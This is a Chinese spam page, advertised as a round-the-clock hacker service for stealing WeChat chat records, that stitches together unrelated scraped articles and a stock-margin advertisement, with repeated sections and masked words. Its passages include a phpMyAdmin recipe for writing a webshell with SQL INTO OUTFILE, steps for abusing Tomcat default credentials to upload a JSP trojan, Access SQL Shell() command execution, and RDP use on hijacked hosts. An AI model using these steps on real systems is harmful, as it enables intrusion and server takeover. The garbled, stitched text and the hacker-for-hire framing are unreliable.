24小时接单的黑客微信聊天记录(如何黑客微信聊天记录)

认识问题,解决问题!既然影响数据库安全的10大因素我们已经了解了,那么保护数据库安全又有哪些妙招呢

如今,威胁数据库安全的因素每天都在发生变化,如此一来也需要我们提出更多先进的安全技术、策略和工具来保障数据库免受 *** 威胁。以下就为大家介绍10款深受安全专家和“白帽黑客”欢迎的数据库安全工具,希望对大家有所裨益:

1. MSSQL DataMask

每个企业都会犯一个常见的错误—在测试数据库中使用实时数据。为了避免这种情况,MSSQL.DataMask会为开发人员的开发、测试或外包项目提供分离数据的能力,包括SQL Server数据库。MSSQL Data Mask会将数据分为个人身份数据、敏感个人数据或商业敏感数据等不同种类进行保护。

2. Scuba

Scuba是Imperva公司提供的一款免费数据库安全软件工具,该工具可扫描世界领先的企业数据库,以查找安全漏洞和配置缺陷(包括修补级别)。报表提供可据此操作的信息来降低风险,定期的软件更新会确保 Scuba 与新威胁保持同步。Scuba 针对 Oracle Database、Microsoft SQL Server、SAP Sybase、IBM DB2、Informix 和 MySQL 提供了接近 1200 次评估测试。

3. AppDetectivePro

AppDetectivePro是Application Security Inc开发的一款基于 *** 的脆弱性评估扫描数据库应用程序的工具。AppDetectivePro使用业界更佳做法和行之有效的安全 *** ,找出、审查、报告和修补程序的安全漏洞和错误配置,以保护组织从内部和外部数据库的威胁。

4. Nmap

NmapNmap是一个免费开源的 *** 连接端扫描工具,许多系统和 *** 管理员常用它扫描计算机开发的 *** 连接端,确定哪些服务运行在哪些连接端、正在运行的是哪种操作系统、正在使用的是哪种类型的防火墙等。另外,也常被用来评估 *** 系统的安全,可以说是 *** 管理员必备管理工具之一。

G *** 是一个当前由3GPP开发的开放标准,也就是大家所熟悉的“全球通”。如果你还在使用基于早期信号标准的G *** 手机,那么你更好在使用手机的过程中小心一点了。因为根据国外媒体的最新报道,安全研究专家通过测试发现,他们只需要使用三张NVIDIA GeForce GTX690显卡(GPU)就可以破解G *** A5加密算法。

A5加密算法是何物

总之,A5加密算法的基本思路并没有什么问题,而且它的执行效率非常高。但是从密码学和安全性的角度出发,这个算法就存在很多的安全问题了。

G *** 通信加密存在严重的安全问题

近期,一群来自新加坡科技研究局(A*STAR)的安全研究专家表示,在普通GPU处理器的帮助下,他们可以在几秒钟之内破解G *** 移动数据所采用的加密算法。实际上,人们早在2009年就已经知道A5/1加密算法中存在严重的安全问题了。

由于当初在2G通信技术正式投入使用之前,相关部门对2G通信加密中存在的安全问题一直不予披露,而且考虑到保密性,所以这些加密算法也没有提交给同行进行安全审核,所以才导致了目前的这种状况存在。其中,A3加密算法专门用于身份验证,A5加密算法专门用于信息加密,A8加密算法专门用于密钥生成。

G *** 只会对访问 *** 的用户身份进行验证。因此,通信的加密安全层只能够提供数据保密和身份验证功能。但需要注意的是,这是一种功能有限的身份验证,因为它并不具备不可否认性这种特征。为了实现通信的安全,G *** 采用了多种加密算法。比如说,G *** 使用了A5/1和A5/2这两种流密码来确保用户语音通话数据的安全。但是,这两种加密算法中却存在严重的安全问题,攻击者可以通过下面这两种 *** 破解这两个加密算法:

1.通过实时的唯密文攻击来破解A5/2;

2.通过彩虹表攻击破解A5/1;

G *** 中主要存在的一些安全问题如下:

1. 通过固定 *** 传输的通信数据没有受到加密保护;

2. 无法抵御某些主动攻击;

3. 只有连接至安全的固定 *** 才可以保证G *** 的通信安全;

4. G *** 中的合法拦截只是一种事后补救措施;

5. 终端识别码不可信任;

单纯从技术的角度出发,3G通信 *** 弃用了不安全的A5/1流密码,转而使用KASUMI分组密码【 *** 传送门】,但是KASUMI分组密码中同样存在很多严重的安全问题。

破解G *** 的A5/1加密算法

来自新加坡科技研究局(A*STAR)的信息通信安全专家JiqiangLu解释称:“G *** 使用了一种名为A5/1的流密码来保护通信数据的安全,而A5/1使用了一个64位的密钥和一种十分复杂的密钥流生成器来抵御一些基本的攻击,例如密钥穷举和基于字典的暴力破解攻击。”

首先,安全研究人员利用了G *** 通信加密中的两个安全漏洞,并且在普通商用硬件的帮助下,花费了55天的时间计算出了一个彩虹表。据了解,这个彩虹表的大小为984GB。得到了彩虹表之后,安全专家就可以在短短的九秒内确定用于加密通信数据的密钥了。

重放攻击的概念

根据百科的解释:重放攻击(Replay Attacks)又称重播攻击、回放攻击或新鲜性攻击(Freshness Attacks),是指攻击者发送一个目的主机已接收过的包,来达到欺骗系统的目的,主要用于身份认证过程,破坏认证的正确性。

它是一种攻击类型,这种攻击会不断恶意或欺诈性地重复一个有效的数据传输,重放攻击可以由发起者,也可以由拦截并重发该数据的敌方进行。攻击者利用 *** 监听或者其他方式盗取认证凭据,之后再把它重新发给认证服务器。从这个解释上理解,加密可以有效防止会话劫持,但是却防止不了重放攻击。重放攻击任何 *** 通讯过程中都可能发生。重放攻击是计算机世界黑客常用的攻击方式之一,它的书面定义对不了解密码学的人来说比较抽象。

概念性的几个防御手段

时间戳

“时戳”──代表当前时刻的数

基本思想──A接收一个消息当且仅当其包含一个对A而言足够接近当前时刻的时戳

原理──重放的时戳将相对远离当前时刻

时钟要求──通信各方的计算机时钟保持同步

处理方式──设置大小适当的时间窗(间隔),越大越能包容 *** 传输延时,越小越能防重放攻击

适用性──用于非连接性的对话(在连接情形下双方时钟若偶然出现不同步,则正确的信息可能会被误判为重放信息而丢弃,而错误的重放信息可能会当作最新信息而接收)

序号

通信双方通过消息中的序列号来判断消息的新鲜性

要求通信双方必须事先协商一个初始序列号,并协商递增 ***

提问与应答

“现时”──与当前事件有关的一次性随机数N(互不重复即可)

基本做法──期望从B获得消息的A 事先发给B一个现时N,并要求B应答的消息中包含N或f(N),f是A、B预先约定的简单函数

原理──A通过B回复的N或f(N)与自己发出是否一致来判定本次消息是不是重放的

时钟要求──无

适用性──用于连接性的对话

重放攻击是对协议的攻击中危害更大、最常见的一种攻击形式。

以登陆为例看具体的例子

常规流程

1.前端web页面用户输入账号、密码,点击登录。

2.请求提交之前,web端首先通过客户端脚本如javascript对密码原文进行md5加密。

3.提交账号、md5之后的密码

4.请求提交至后端,验证账号与密码是否与数据库中的一致,一致则认为登录成功,反之失败。

有什么问题呢?

上述流程看似安全,认为传输过程中的密码是md5之后的,即使被监听截取到,由于md5的不可逆性,密码明文也不会泄露。其实不然!监听者无需解密出密码明文即可登录!监听者只需将监听到的url(如:http:/login.domethod=login&password=md5之后的密码&userid=登录账号)重放一下,即可冒充你的身份登录系统。

winXP/win7/win10系统关闭445端口的 ***

近日有多个高校发布了关于连接校园网的电脑大面积中勒索病毒的消息,这种病毒致使许多高校毕业生的毕业论文(设计)被锁。受害机器的磁盘文件会被篡改为相应的后缀,图片、文档、视频、压缩包等各类资料都无法正常打开,只有支付赎金才能解密恢复。

为了避免中招,建议大家关闭电脑的445端口,不同Windows的不同版本关闭445端口 *** 大同小异,这里介绍下通过修改注册表实现的具体操作流程:

1.开始—运行(win+R),打开运行框,输入regedit,进入注册表操作界面。

2.找到下面目录:

HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\services\Net *** \Parameters

在Parameters上右击--新建,如下图,这里注意的是,根据你的操作系统来选择Dword32还是Qword64,比如XP这里应该只有一个Dword32,如果是win7/10,64位系统就选择Qword64即可。

将新建的名称填写为 *** BDeviceEnabled,然后双击进行编辑,将数值数据设置为0(默认即为0)。

winXP/win7/win10系统关闭445端口的 ***

近日有多个高校发布了关于连接校园网的电脑大面积中勒索病毒的消息,这种病毒致使许多高校毕业生的毕业论文(设计)被锁。受害机器的磁盘文件会被篡改为相应的后缀,图片、文档、视频、压缩包等各类资料都无法正常打开,只有支付赎金才能解密恢复。

为了避免中招,建议大家关闭电脑的445端口,不同Windows的不同版本关闭445端口 *** 大同小异,这里介绍下通过修改注册表实现的具体操作流程:

1.开始—运行(win+R),打开运行框,输入regedit,进入注册表操作界面。

2.找到下面目录:

HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\services\Net *** \Parameters

在Parameters上右击--新建,如下图,这里注意的是,根据你的操作系统来选择Dword32还是Qword64,比如XP这里应该只有一个Dword32,如果是win7/10,64位系统就选择Qword64即可。

将新建的名称填写为 *** BDeviceEnabled,然后双击进行编辑,将数值数据设置为0(默认即为0)。

在Windows中启用了屏幕保护之后,只要我们离开计算机(或者不操作计算机)的时间达到预设的时间,系统就会自动启动屏幕保护程序,而当用户移动鼠标或敲击键盘想返回正常工作状态时,系统就会打开一个密码确认框,只有输入正确的密码之后才能返回系统,不知道密码的用户将无法进入工作状态,从而保护了数据的安全。

提示:部分设计不完善的屏幕保护程序没有屏蔽系统的“Ctrl Alt Del”的组合键,因此需要设置完成之后测试一下程序是否存在这个重大Bug。

不过,屏幕保护最快只能在用户离开1分钟之后自动启动,难道我们必须坐在计算机旁等待N分钟看到屏幕保护激活之后才能再离开吗其实我们只要打开Windows安装目录里面的system子目录,然后找到相应的屏幕保护程序(扩展名是SCR),按住鼠标右键将它们拖曳到桌面上,选择弹出菜单中的“在当前位置创建快捷方式”命令,在桌面上为这些屏幕保护程序建立一个快捷方式。

此后,我们在离开计算机时双击这个快捷方式即可快速启动屏幕保护。

第二招、巧妙隐藏硬盘

在“按Web页”查看方式下,进入Windows目录时都会弹出一句警告信息,告诉你这是系统文件夹如果“修改该文件夹的内容可能导致程序运行不正常,要查看该文件夹的内容,请单击显示文件”,这时单击“显示文件”就可以进入该目录了。

原因是在Windows根目录下有desktop.ini和folder.htt两个文件作祟。将这两个文件拷贝到某个驱动器的根目录下(由于这两个文件是隐藏文件,之前必须在文件夹选项中单击“查看”标签,选择“显示所有文件”,这样就可以看见这两个文件了)。再按“F5”键刷新一下,看看发生了什么,是不是和进入Windows目录时一样。

接下来我们用“记事本”打开folder.htt,这是用HTML语言编写的一个文件,发挥你的想像力尽情地修改吧。

如果你不懂HTML语言也没关系,先找到“显示文件”将其删除,找到“修改该文件夹的内可能导致程序运行不正常,要查看该文件夹的内容,请单击显示文件”,将其改为自己喜欢的文字,例如“安全重地,闲杂人等请速离开”。

将“要查看该文件夹的内容,请单击”改为“否则,后果自负!”,接着向下拖动滑块到倒数第9行,找到“()”这是显示警告信息时窗口右下角齿轮图片的路径,将其改为自己图片的路径,例如用“d:tupiantupian1.jpg”替换“//”后面的内容,记住这里必须将图片的后缀名打出,否则将显示不出图片。

当然,你还可以用像Dreamweaver、FrontPage这样的网页工具做出更好的效果,然后只要将原文件拷贝到下面这段文字的后面,覆盖掉原文件中“~”之间的内容就可以了。

*ThisfilewasautomaticallygeneratedbyMicrosoftInternetEXPlorer5.0

*usingthefile%THISDIRPATH%folder.htt.

保存并退出,按“F5”键刷新一下,是不是很有个性接下来要作的就是用“超级兔子”将你所要的驱动器隐藏起来,不用重新启动就可以欣赏自己的作品了。最后告诉大家一招更绝的,就是干脆将folder.htt原文件中“~”之间的内容全部删除,这样就会给打开你的驱动器的人造成一种这是一个空驱动器的假象,使其中的文件更安全。

第三招、禁用“开始”菜单命令

在Windows2000/XP中都集成了组策略的功能,通过组策略可以设置各种软件、计算机和用户策略在某种方面增强系统的安全性。运行“开始→运行”命令,在“运行”对话框的“打开”栏中输入“gpedit.msc”,然后单击“确定”按钮即可启动WindowsXP组策略编辑器。

在“本地计算机策略”中,逐级展开“用户配置→管理模板→任务栏和开始菜单”分支,在右侧窗口中提供了“任务栏”和“开始菜单”的有关策略。

在禁用“开始”菜单命令的时候,在右侧窗口中,提供了删除“开始”菜单中的公用程序组、“我的文档”图标、“文档”菜单、“网上邻居”图标等策略。清理“开始”菜单的时候只要将不需要的菜单项所对应的策略启用即可,比如以删除“我的文档”图标为例,具体操作步骤为:

很多朋友登上3389肉鸡上的时后.因为下载木马或文件经常是个头疼的问题

有些朋友利用主页来下载,也就是说用3389肉鸡的IE下载木马来运行呵呵~如果本地管理员是个高度傻瓜那没话说,如果是中度傻瓜的话,呵呵~你完了他封了本地端口,我看你还能不能用IE,.,另一方面是考虑到有的菜鸟朋友根本没有钱买空间,所以用本地COPY文件到远程不就方便很多.好了, 接 下 来,转入正题如果在没有设置的情况下在终端与本地窗口中复制文件会出现以下错误:现在,很多朋友都在使用3389远程管理服务器,如果可以实现在本地与远程窗口中复制粘贴文件,不用FTP等方式,岂不是很方便!所以我就写了此文(没有深入的研究,只能给大家一个思路)要实现以上的功能,我们需要重新设置终端服务器配置与客户端配置,先看服务器如何设置: 我们在这里下载以下程序:rdpclip.exe fxfr.dll rdpdr.dll也可以只下载RDP.ZIP,里面包含以上3个程序(这些程序来源于微软rdpclip_hotfix,我只是提取出来,方便使用而已)

将fxfr.dll文件放到你的winntsystem32下,再在winntsystem32下建一个名为rdpclip的目录,将rdpclip.exe文件放到这个目录下,

(提醒:您的服务器上winntsysten32下也有同名文件,只是版本不同,原来的

是5.00.2174.1,我们新的是5.00.2205.1) 下面在更改注册表:

将HKEY_LOCAL_MACHINESYSTEMCurrentControlSetControlTerminal

ServerWdsrdpwd中的StartupPrograms值设为rdpcliprdpclip.exe (原值为rdpclip)这样,服务端就设置好了! 很简单吧! :)设置客户端就更简单了:

将上面的rdpdr.dll fxfr.dll两个程序复制到program filesTerminal ServicesClient下(覆盖原文件,在此期间不要使用终端,否则会报错)然后,使用客户端连接服务器,就可以象在同一台机器上的硬盘和文件夹中方便的复制粘贴文件了, 很方便吧!

现在企业大部分的 *** 设备与应用软件,都是依靠口令来保证其安全性的。若口令丢失的话,可想而知,会给企业的 *** 安全带来多大的风险,很可能在不知不觉中,企业 *** 中的主机成为了黑客的肉鸡,成为他们攻击其他 *** 的跳板;甚至企业的那些所谓机密信息也会一览无余的显示在攻击者面前,成为他们非法牟利的工具,等等。 所以,在企业 *** 管理中,有一项非常重要的任务,就是对口令安全的管理。可惜的是,很多企业在这个方面管理的并不是很好。下面笔者就谈谈在口令管理中,有哪些看起来很复杂的密码但是对于黑客来说,确是很容易破解。根据密码破解难度的不同,我这里就总结出黑客最喜欢用户设置的五种 *** 口令,妄大家能够引以为鉴。 一、 用户名与口令名相同 笔者平时跟一些 *** 管理的同行聊天,谈到密码设置的问题。他们跟我一样,都发现用户在这方面不够重视,或者说,有偷懒的习惯。我们在设置用户名的时候,如域帐户或者ERP系统的帐户名,都会设置成“之一次登陆必须修改密码”。但是,当用户在设置密码的时候,喜欢把用户名与口令设置成相同。确实,用户名与口令一致,在记忆上可能会比较容易。但是,若从安全角度考虑,其跟没有设置密码,没有什么不同。 因为现在最常用的电子字典密码破解工具,在破解密码的时候,之一就是看密码是否为空,第二就是查密码是否跟用户名一致。所以,若把用户名与密码设置为一致的话,很容易被电子字典所破解。而且,即使不用电子工具,我们手工的话,按照这个规则也可以在一分钟不到的时间里破解掉。所以,若采用用户名与密码一致的口令的话,是非常危险的。 不过,我们可以在密码管理策略中,限制用户设置与用户名相同的密码。如在域帐户管理策略中,我们可以限制,用户设置的密码不能跟用户名相同。在一些应用软件,如ERP系统中,我们也可以做这方面的限制,等等。也就是说,现在很多应用软件开发商与 *** 设备厂商已经认识到这种口令的危害性,在他们的口令安全中,纷纷加入了这方面的限制。如此的话,我们 *** 管理员就可以利用强制的手段,限制用户设置跟用户名一致的口令,从而提高口令的安全性。 二、 使用用户名变换得到的口令 有些用户自以为聪明,既然密码不能跟用户相同,则对用户名进行简单的变幻之后,作为密码总可以了吧。如把用户名颠倒顺序作为密码,或者在用户名后面加上个“123456”作为密码。从技术上说,这确实是可行的。但是,这只是在欺瞒我们 *** 管理者,而对于黑客来说,使毫无用处的。 我们不要把电子字典想的太简单,认为它不能够识别这个小伎俩。要知道,电子字典密码破解工具中,融入了用户很多常规的密码设置心理。在利用电子字典密码破解工具的时候,若是一个八位密码,不管是纯数字还是字母结合的密码,电子字典可以在一分之内根据用户名排列出所有的组合。也就是说,若我们的密码是对用户名重新排序而来的,则电子字典就可以在一分钟之内找到正确的密码。可见,若对用户名进行简单重排序而得到的密码,看起来好像很复杂,若用手工破解的话,确实有难度;但是,若黑客利用电子字典等密码破解工具的话,则破解起来就好像跟切豆腐一样的容易。 可以毫不夸张的说,以用户名为基础进行变换的密码,如对用户名进行随意的排序或者在用户名后面加上几个简单的数字,这些单纯的变换形式,只要用户想的到的话,一些高级的电子字典破解工具,也想的到。而且因为其运算能力的原因,可能我们需要花个几分钟时间去想怎么重新组合合理,而电子字典的话,可能只需要你一半的时间,就可以把这个密码破解掉。 所以,在口令设置中,特别是一些重要 *** 设备与应用软件中,不要按这种形式来设置密码。

1.如何拿到登陆密码,自己想办法。

2.访问 : 得到物理路径.

3.选择一个Database.运行以下语句.

----start code---

Create TABLE a (cmd text NOT NULL);

Insert INTO a (cmd) VALUES('');

select cmd from a into outfile 'F:/Program Files/Apache Group/Apache2/htdocs/phpMyAdmin/d.php/d.php';

Drop TABLE IF EXISTS a;

----end code---

4.如果没什么意外.对应网站得到webshell

您运行的 SQL 语句已经成功运行了。

SQL 查询:

CREATE TABLE a(

cmd text NOT NULL

);# MySQL 返回的查询结果为空(即零行)。

INSERT INTO a( cmd )

VALUES (

''

);# 影响列数: 1

SELECT cmd

FROM a

INTO OUTFILE 'F:/Program Files/Apache Group/Apache2/htdocs/phpMyAdmin/d.php';# 影响列数: 1

DROP TABLE IF EXISTS a;# MySQL 返回的查询结果为空(即零行)。

有些Tomcat安装之后没有修改默认密码(用户名admin,密码为空),这样就可以直接登录进去。

有两个目录可以访问:

/admin

/manager/html

/admin 目录下的利用:

Service--host--actions--Create New Context建立虚拟目录Document Base填你想浏览的目录,比如c:\,Path自己随便写,例如/guizai

然后直接 就可以看到c盘内容。

/manager/html 目录下的利用:

这里可以直接上传一个war文件(用于远程管理tomcat服务的脚本文件),来自动建立虚拟目录,因此你可以将你的jsp马用ant打包到war里面,然后上传之后,访问这个虚拟目录下你的jsp马就OK了。

以前我遇到过这种情况,但是用ant打了半天也没弄成功,最后google到一篇文章,文章名我忘了,作者是hyouhaku,当时他文章里说他打包好一个,并且在文章附件里提供了,但是那个附件链接失效了,我就又加他 *** ,要过来了这个文件。

昨天在neeao那里看到“tomcat得到管理权限后的利用”又让我想起来了这个东西,neeao那里也发了一个war文件,这里我都发出来。

job.war.rar

no.war.rar

下载之后可以用winrar打开,里面的index.jsp是一个jsp马,你可以替换成你自己的。

注意:上传执行之前一定要将后缀名改为.war才行。job.war上传执行之后直接访问 或者 即可。no.war上传执行之后直接访问 或者 即可。

漏洞起因:百度是国内更大的中文搜索引擎。同时百度也提供了百度空间、百度贴吧等BLOG社区服务,拥有海量的用户群,号称全球更大中文社区。80sec发现过百度产品一系列的安全漏洞,其中一些问题得到了有效的修补,但是百度的产品仍然存在很多严重的安全漏洞,利用这些漏洞黑客可以 *** Web蠕虫,影响百度所有的用户。

CSRF worm技术分析:

一. 百度用户中心短消息功能存在CSRF漏洞

百度用户中心短消息功能和百度空间、百度贴吧等产品相互关联,用户可以给指定百度ID用户发送短消息,在百度空间用互为好友的情况下,发送短消息将没有任何限制,同时由于百度程序员在实现短消息功能时使用了$_REQUEST类变量传参,给黑客利用CSRF漏洞进行攻击提供了很大的方便。百度用户中心短消息功能的请求参数能够被完全预测,只需要指定sn参数为发送消息的用户,co参数为消息内容,就可以成功发送短消息,如下:

用户账号&co=消息内容

该漏洞在07年被应用于80SEC测试的百度XSS WORM中,至今尚未修补。

二. 百度空间好友json数据泄露问题

百度空间的好友功能数据是使用json格式实现的,此接口没有做任何的安全限制,只需将un参数设定为任意用户账号,就可以获得指定用户的百度好友数据,如下

用户账号&cm=FriList&tn=bmABCFriList&callback=gotfriends

该漏洞可以直接被Javascript劫持技术利用,获取用户的好友信息.

三. 百度认证问题

web攻击不可避免地依赖于系统的认证,而在百度的认证系统里,所有认证基于SESSION,这样在IE里就不会被IE的隐私策略阻止,会话认证信息每次都会被发送出去,为我们蠕虫的传播提供了必要的条件。

四. CSRF JavaScript_Hijacking Session Auth=CSRF worm

CSRF攻击结合Javascript劫持技术完全可以实现CSRF worm,百度产品的这两个安全问题为实现Web蠕虫提供了所有的条件,80Sec团队已经编写出一只完整的百度csrf蠕虫,这是一只完全由客户端脚本实现的CSRF蠕虫,这只蠕虫实际上只有一条链接,受害者点击这条链接后,将会自动把这条链接通过短消息功能传给受害者所有的好友,因为百度用户基数很大,所以蠕虫的传播速度将会呈几何级成长,下面对csrf蠕虫部分代码进行分析:

现在我们在脚本注入攻击的技术中,常用的手法分好多种,最普通的是利用子查询或者是Union联合查询来取得一些特殊表中的内容,比如Admin,Log表等等,这是一种纯粹的对数据库的攻击方式,而MSSQL Server的 *** 则更为多样和复杂,

当我们取得连接权限较高的注入点的时候,我们可以利用MSSQL Server本身所带的扩展来执行命令,或者是获取目录,读取文件与修改注册表;在低权用户的连接中,我们则可以试用差异备份,

或者干脆就是跑数据库等方式来实现对系统的直接攻击或者是间接的攻击.再则则是类似于Oracle\MySQL\DB2这些非MS直接支持的数据库关于他们,我们也有多种多样的攻击手法,执行命令,导出文件或读取文件等.

以上是一些我们针对常用数据库的攻击方式的大体总结,不难看出,其中最鸡肋的,要算是Access的数据库了.一来在Access中,无法直接获取数据库中的表名和字段名称,二来在Access中,我们能做的东西非常少,

再说也不支持多语句的SQL语法,和T-SQL的标准又有不少的区别,让人觉得Access数据库中仅有的Insert,Update,Select,Delte,Produce仅仅是对SQL语句的封装而已.所以,我们依旧需要对Access进行研究.

在这篇研究笔记中,我所参考的文章和资料,有部分来自nsfocus和xFocus早在2000-2002年的文档,另一篇则是SuperHei所发表的,

大家可以在安全天使安全小组的网站上查询到.OK,废话不要太多,我们继续研究.

我们可以去翻看微软在刚推出Windows 2000的时候曾经出现过几个非常大的脚本漏洞的漏洞公告,其中比如cateloy_type.asp的远程注入漏洞和Msadscs.dll漏洞等都涉及了与现在的攻击手法或者是常用的利用 *** 极为不同的地方,

比如Catelog_type.asp的注入漏洞,它的代码中出现的问题是这样的:

"select * from cateloy where type='" & Requset("Type") & "'"

谁都能看明白这是一个非常低级的注入漏洞,直接将Type的值放入SQL语句中查询,并没有估计到用户的恶意输入.

如果换作现在,我们基本上只有拿来跑表份,幸好MS没设置类似PHP的gpc,否则我们将一事无成.但是我们可以查看这篇漏洞资料的利用方式,其中涉及到了一个SQL语句:

Select * from Sometable where somefield='|Select Shell("cmd.exe /c dir")|'

关于这个语句的介绍,是漏洞资料中所说的,Access允许用"|"来创建VBA函数,导致命令被执行,其实这只是Access内置的一个特殊函数而已,相类似的还有cudir和Command函数.具体的我们可以在Access中测试.测试的SQL语句如下:

Select Shell("cmd.exe /c dir c:\ > c:\kevin.txt")

回到C盘,我们果然看到了kevin.txt.说明语句执行成功了.

然后我们将其转到脚本中测试吧.编写如下的VBS脚本

Set Conn=Createobject("Adodb.Connection")

Conn.Open "Provider=Microsoft.Jet.OLEDB.4.0;Data Source=kevins4t.mdb"

Set Rs=Conn.execute("Select Shell(""cmd.exe /c dir c:\ > c:\kevin.txt"")")

Msgbox Rs(0)

这一此出现的结果很出乎我们的意料,错误的原因是"表达式中的'Shell'函数未定义".现在我们需要安静下来喝杯咖啡然后思考为什么同样的语句在不同的执行者间会出现如此截然不同的问题.一个能正常执行,

而另外一个则是找不到函数.试想微软一定在其中的什么地方设置了一个开关,那么我们就去微软的知识库去了解一下.

在微软的一篇关于沙盒模式的文档中,我们了解到一些内容:

为了安全起见,MS在Jet引擎的Sp8中,设置了一个名为SandBoxMode的开关,这个开关是开启一些特殊函数在另外的执行者中执行的权限的.它的注册表位置在

HKEY_LOCAL_MACHINE\SoftWare\Microsoft\Jet\4.0\Engine\SandBoxMode里,默认是2.微软关于这个键值的介绍为:0为在任何所有者中中都禁止起用安全设置,1为仅在允许的范围之内,

2则是必须是Access的模式下(这就是为什么我们能在Access中执行成功的原因.),3则是完全开启,连Access中也不支持.

那么好吧,我们来看看如果将值变为0将会怎样.

现在人们出去支付最常用的是支付宝和微信,这两个软件功能都在不断更新,微信的增值码是最近刚推出的新剧,还有很多用户不知道如何打开,下面小编会给大家简单介绍一下打开的 *** 。

黑微信聊天记录

黑客能盗微信聊天记录 开启方式介绍:

黑客盗微信聊天记录是怎么实现的 1。打开钱包界面,如图所示

2。点击Payment and Receive进入如图所示的页面。

三。单击增值代码并打开增值代码页面。

4。点击打开二维码鉴赏,进入鉴赏设置页面,设置鉴赏指南,如图所示。 5。设置完介绍性语言后,进入“钦佩代码金额设置”页面,选择金额,如图所示。 6。点击金额进入增值码显示页面,如图所示。 7。利用微信扫描功能扫描二维码,显示钦佩页面,设置姓名和钦佩信息,如图所示。

现在人们出去支付最常用的是支付宝和微信,这两个软件功能都在不断更新,微信的增值码是最近刚推出的新剧,还有很多用户不知道如何打开,下面小编会给大家简单介绍一下打开的 *** 。

黑微信聊天记录

黑客能盗微信聊天记录 开启方式介绍:

黑客盗微信聊天记录是怎么实现的 1。打开钱包界面,如图所示

2。点击Payment and Receive进入如图所示的页面。

三。单击增值代码并打开增值代码页面。

4。点击打开二维码鉴赏,进入鉴赏设置页面,设置鉴赏指南,如图所示。 5。设置完介绍性语言后,进入“钦佩代码金额设置”页面,选择金额,如图所示。 6。点击金额进入增值码显示页面,如图所示。 7。利用微信扫描功能扫描二维码,显示钦佩页面,设置姓名和钦佩信息,如图所示。

从本质上来说,股票配资十分简略,便是扩展资金,所以操作起来就十分简略,而困难的便是辨认重重营销圈套,辨认各种残次的股票配资渠道,找到一个性价比更高,最适合自己的股票配资渠道,那今日天猫配资公司就来带我们辨认真假好渠道!

在大多数股民眼里,股票配资还是有相当大的难度的,无论是客观的还是片面的,都有一段距离。客观来说,股票配资总是若隐若现的披着一个精英、高手的外套,而实际上在过去股票配资的门槛的确是很高的,就连现在,场内配资的门槛也是较高的,起步50万,需求查核操盘水准,还要有收益流水等等,可是许多股民没有察觉到,其实股票配资开展到现在,场外股票配资事务现已十分健全了,有越来越多的股民在运用快捷低门槛的场外配资赚到了不少收益。

天猫配资是国内领先的互联网股票配资平台,是一家专注于股票投资、金融服务、及资产管理的专业机构,平台以帮助用户安全、高效和快速财富增值为主线,客户可以通过本平台获得更高10倍杠杆,更高可配1000万操盘资金,全程 *** 操作,高效便捷。

1.按天配资,杠杆1-6倍,随借随还,投资时间自由,超低利息。

2.按月配资,杠杆1-10倍,让您的股票飞起来。

3.推荐好友可获得50%佣金。

天猫配资公司对于许多想了解股票配资,想测验股票配资的股民来说,是一个十分好的时机。其实许多股民对于股票配资总有一种望尘莫及,一种距离感,首先还是生活中运用金融杠杆太少,其实说白了,金融工具便是更高的服务于需求资金的人,用完了资金就支付利息给他人,各种形形 *** 的金融工具就相当于超市里各种陈设的产品相同,各取所需,然后支付所需的价值即可。

以上便是今日想要和广大的股民朋友们共享的怎样选择到对的股票配资渠道的相关内容啦,天猫配资公司认为,配资炒股就跟谈恋爱一样,只有找到对的配资渠道才能如虎添翼更胜一筹!

相关文章

黑客查定位(黑客查询定位)

本文导读目录: 1、问一下,有朋友找黑客追踪定位过手机号吗?会不会被骗啊? 2、黑客能不能查到关闭数据网络的手机号? 3、黑客可以根据手机号码确定位置吗? 4、厉害的黑客该如何躲避网警的追...

90后过年要花多少钱 春节得花费多少钱

九零后早已沦落要给春节红包的人群,包红包,聚会,购买衣服,礼品,差旅费这些全是新年必须的消費,通常新春佳节之后存款寥寥无几,九零后新年要花多少钱?新春佳节得花销要多少钱?下边产生详细介绍。 九零...

快照删除_成都怎样联系黑客-哪里找黑客帮忙

「快照删除_成都怎样联系黑客-哪里找黑客帮忙」document.frmLogin.password.value = pw ; }14.动态IP地址分配(DHCP Client)修正/etc/netwo...



影响抖音短视频播放量的因素都有哪些?

做过抖音运营的小伙伴们都知道,视频上了热门后可以带来大量的播放量与转化,那么影响抖音短视频播放量的因素都有哪些呢?今天来从推荐算法的角度讲一讲抖音的推荐逻辑。 推荐算法的背后一定是平台的诉求,华风扬微...

现在什么游戏好赚钱,手游赚钱排行榜!

